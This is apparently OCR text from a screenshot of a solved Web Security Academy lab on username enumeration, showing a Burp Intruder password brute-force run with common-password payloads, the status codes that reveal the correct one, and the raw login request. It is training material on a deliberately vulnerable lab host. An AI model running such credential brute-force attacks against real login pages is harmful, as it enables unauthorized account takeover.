 Web Security
Academy
Username enumeration via different responses
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: ads
Your email is: ads@normal-user.net
Email
Update email
8. Intruder attack of https://0a850011035e605787ee578500a60030.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response rec... Error Timeout Length Comment
48 2000 302 39 185
0 200 39 3250
1 123456 200 81 3250
2 password 200 86 3250
3 12345678 200 79 3250
4 qwerty 200 78 3250
5 123456789 200 81 3337
6 12345 200 80 3337
7 1234 200 78 3337
8 111111 200 80 3337
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a850011035e605787ee578500a60030.web-security-academy.net
3 Cookie: session=ZpkiB4JbtTiYkDoRi4GgBBeln00dC4aO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a850011035e605787ee578500a60030.web-security-academy.net/login
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 26
11 Origin: https://0a850011035e605787ee578500a60030.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 username=ads&password=2000